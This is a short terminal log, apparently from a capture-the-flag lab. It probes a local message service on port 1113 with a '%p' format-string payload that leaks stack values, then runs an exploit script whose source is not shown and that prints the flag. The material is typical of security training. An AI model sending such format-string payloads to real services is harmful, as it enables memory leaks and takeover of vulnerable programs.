 root@kali: ~
root@kali:~# nc 127.0.0.1 1113
please tell me your name:
admin
leave your message please:
1111-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p
hello admin
your message is:
1111-0xffc53f4e-0xf7f9a5a0-0xf7fc7000-(nil)-(nil)-0xf7faca70-0x64617c08-0xa6e696
d-(nil)-0x31313131-0x2d70252d-0x252d7025-0x70252d70-0x2d70252d-0x252d7025
Thank you!
root@kali:~# python '/root/桌面/a.py'
[+] Opening connection to 127.0.0.1 on port 1113: Done
[*] Switching to interactive mode
hello aaa
your message is:
h\xa0\x04aaaa
you pwned me, here is your flag:
ctf{oh_you_find_me}
[*] Got EOF while reading in interactive
$